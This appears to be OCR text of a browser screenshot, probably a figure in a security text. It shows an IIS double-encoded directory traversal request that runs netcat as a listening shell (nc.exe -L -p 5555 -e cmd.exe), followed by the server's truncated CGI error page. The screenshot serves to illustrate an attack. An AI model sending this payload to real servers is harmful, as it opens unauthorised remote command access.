 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.1.34/scripts/..%255c../winnt/system32/cmd.exe?/c+nc.exe+-L+-p+5555+-d+-e+cmd.exe Go
DAP Options Software D/L 0 files
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did ret
are: